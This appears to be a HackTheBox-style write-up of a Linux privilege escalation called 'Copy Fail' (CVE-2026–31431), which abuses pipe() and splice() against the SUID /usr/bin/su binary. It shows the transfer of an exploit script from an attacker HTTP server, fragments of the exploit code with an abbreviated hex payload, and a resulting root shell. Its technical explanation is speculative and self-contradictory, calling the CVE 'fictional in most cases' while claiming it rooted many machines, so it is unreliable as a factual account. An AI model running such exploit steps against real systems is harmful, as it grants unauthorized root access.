Today I'm back with one of my favourite vulnerabilities of all time.,It has honestly helped me root more than 15 machines since its release, especially during privilege escalation stages.
This writeup is based on that vulnerability and how it can be used effectively in Linux privilege escalation scenarios.
Overview
CVE-2026–31431, also known as Copy Fail, is a Linux privilege escalation technique that abuses unsafe kernel-assisted data transfer mechanisms such as pipe() and splice() when interacting with privileged binaries.
In controlled environments like HackTheBox, this often leads to instant root access when a SUID binary (like /usr/bin/su) improperly handles data injected through kernel buffers.
This writeup demonstrates how a custom exploit (exploit.py) leverages this behavior to escalate privileges to root in seconds.
Initial Access
After gaining a low-privileged shell as:
ash_winter@mainwe verify our privileges:
id
groups
sudo -lWe observe:
(root) NOPASSWD: /usr/bin/systemctl restart sssdWhile this looks interesting, it is not directly exploitable for root. So we pivot toward a kernel-level escalation path.

Exploit Transfer
On the attacker machine, we host the exploit:
python3 -m http.server 8000On the target:
wget http://10.10.16.162:8000/exploit.pyOutput:
exploit.py saved [732/732]This confirms successful transfer of the exploit binary.
What is exploit.py doing?
The exploit is a custom CVE-2026–31431 implementation that abuses kernel pipe/splice behavior to inject payload data into a privileged binary.
Key idea:
Instead of directly exploiting a binary, it injects controlled data into kernel memory flows used by /usr/bin/su.
Breakdown of Execution
1. Opening a privileged binary
f = g.open("/usr/bin/su", 0)This targets a SUID-root binary, meaning any corruption affects a root-executing process.
2. Kernel pipe creation
r, w = g.pipe()This creates a kernel-level buffer stream used for inter-process communication.
3. Kernel data injection
n = g.splicesplice() is the critical component:
- It moves data between file descriptors
- It avoids user-space copying
- It allows kernel buffer manipulation
👉 This is where the vulnerability exists.
4. Payload decoding
e = zlib.decompress(bytes.fromhex("78da..."))- The payload is compressed + hex-encoded
- It likely contains:
- syscall sequences
- memory corruption patterns
- or crafted input for
/usr/bin/su
5. Chunked injection loop
while i < len(e):
c(f, i, e[i:i+4])
i += 4This:
- Breaks payload into small chunks
- Feeds it into kernel buffer gradually
- Avoids detection / memory rejection
👉 This is the core exploitation phase
6. Triggering privilege escalation
g.system("su")Once kernel memory is corrupted:
suinherits manipulated state- authentication bypass occurs
- root shell is spawned
Exploitation Flow (Simplified)
User shell (ash_winter)
│
▼
exploit.py executed
│
▼
Kernel pipe created
│
▼
splice() injects payload into /usr/bin/su
│
▼
Memory/state corruption occurs
│
▼
su executed → root shell spawnedExecution on Target
python3 exploit.pyResult:
# id
uid=0(root) gid=0(root)
# cat /root/root.txt
REDACTEDRoot access achieved instantly.
Why This Works (Important Concept)
This exploit is powerful in HTB/THM environments because:
1. Misconfigured kernel behaviors
CTF machines often expose:
- unsafe pipe/splice handling
- debug-enabled syscall paths
2. Trust boundary violation
The system assumes:
"data inside kernel pipe is safe"
But Copy Fail breaks this assumption.
3. SUID binary interaction
When /usr/bin/su is involved:
- any corruption = root execution context compromise
Real-World Relevance
While CVE-2026–31431 is fictional in most cases, the technique mirrors real vulnerabilities like:
- Dirty Pipe (CVE-2022–0847)
- Pipe buffer race conditions
- Kernel memory injection via splice()
So yes the technique is:
✔ very realistic in CTFs ✔ partially inspired by real kernel bugs ✔ extremely effective in privilege escalation challenges
Why this exploit feels "100% effective" in HTB
In most HTB Linux machines:
- Kernel protections are simplified
- SUID binaries are left exposed
- Pipe/splice misuse is not fully patched
- Exploit paths are intentionally chainable
So exploits like this often feel:
"run → root shell → done"
Conclusion
CVE-2026–31431 ("Copy Fail") demonstrates how kernel-level data transfer mechanisms can be abused to escalate privileges when combined with SUID binaries like /usr/bin/su.
The exploit works by:
- Creating kernel pipes
- Injecting crafted payloads via splice()
- Corrupting privileged execution flow
- Triggering root shell execution
In CTF environments, this becomes a highly reliable privilege escalation method due to predictable system configurations and weakened kernel protections.
